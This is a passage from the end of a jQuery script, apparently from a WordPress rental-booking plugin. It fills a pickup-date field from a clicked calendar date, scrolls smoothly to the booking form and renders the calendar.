                    date_input = date_input.replace('Y', year);
                    date_input = date_input.replace('m', month);
                    date_input = date_input.replace('d', day);

                    $('input[name="ovabrw_pickup_date"]').val(date_input + ' ' + default_hour_start);
                    if( document.getElementById("ovabrw_booking_form") ){
                        document.getElementById("ovabrw_booking_form").scrollIntoView({behavior: 'smooth'});
                    }
                }
            }
       

        });

        srcCalendar.render();


    } );

    
    
}); 


})(jQuery);
